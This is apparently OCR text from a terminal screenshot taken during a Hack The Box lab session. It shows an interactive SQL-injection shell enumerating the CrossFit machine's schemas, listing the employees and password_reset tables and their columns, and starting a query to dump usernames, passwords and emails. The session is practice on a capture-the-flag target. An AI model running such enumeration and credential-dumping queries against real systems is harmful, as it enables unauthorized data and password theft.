 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:43
exit - Parrot Terminal
File Edit View Search Terminal Help
DB_SYS_DATAFILES,GEOMETRY_COLUMNS,INNODB_SYS_TABLESTATS,SPATIAL_REF_SYS,INNODB_BUFFER_PAGE,INNODB_TRX,INNODB_CMP_PER_INDEX,INNODB_METRIC
S,INNODB_LOCK_WAITS,INNODB_CMP,THREAD_POOL_WAITS,INNODB_CMP_RESET,THREAD_POOL_QUEUES,TABLE_STATISTICS,INNODB_SYS_FIELDS,INNODB_BUFFER_PA
GE_LRU,INNODB_LOCKS,INNODB_FT_INDEX_TABLE,INNODB_CMPMEM,THREAD_POOL_GROUPS,INNODB_CMP_PER_INDEX_RESET,INNODB_SYS_FOREIGN_COLS,INNODB_FT_
INDEX_CACHE,INNODB_BUFFER_POOL_STATS,INNODB_FT_BEING_DELETED,INNODB_SYS_FOREIGN,INNODB_CMPMEM_RESET,INNODB_FT_DEFAULT_STOPWORD,INNODB_SY
S_TABLES,INNODB_SYS_COLUMNS,INNODB_FT_CONFIG,USER_STATISTICS,INNODB_SYS_TABLESPACES,INNODB_SYS_VIRTUAL,INNODB_SYS_INDEXES,INNODB_SYS_SEM
APHORE_WAITS,INNODB_MUTEXES,user_variables,INNODB_TABLESPACES_ENCRYPTION,INNODB_FT_DELETED,THREAD_POOL_STATS,membership_plans,employees,
password_reset
Injection=> select group_concat(table_name) from information_schema.tables where table_catalog = 'crossfit'
null
Injection=> select group_concat(table_name) from information_schema.tables where table_schema = 'crossfit'
membership_plans
Injection=> select group_concat(table_name) from information_schema.tables where table_schema = 'employees'
employees,password_reset
Injection=> select group_concat(column_name) from information_schema.columns where table_schema = 'employees'
id,username,password,email,email,token,expires
Injection=> select group_concat(table_name,":",column_name) from information_schema.columns where table_schema = 'employees'
employees:id,employees:username,employees:password,employees:email,password_reset:email,password_reset:token,password_reset:expires
Injection=> select group_concat(table_name,":",column_name,"\n") from information_schema.columns where table_schema = 'employees'
employees:id
,employees:username
,employees:password
,employees:email
,password_reset:email
,password_reset:token
,password_reset:expires
Injection=> select group_concat(table_name,":",column_name,"\n") from information_schema.columns where table_schema = 'crossfit'
membership_plans:id
,membership_plans:name
,membership_plans:base_price
,membership_plans:current_price
,membership_plans:available
Injection=> select group_concat(username,":",password,":",email,"\n") from crossfit.employe
[0] 0:openvpn 1:bash-Z 2:python3* "parrot" 17:43 11-Aug-21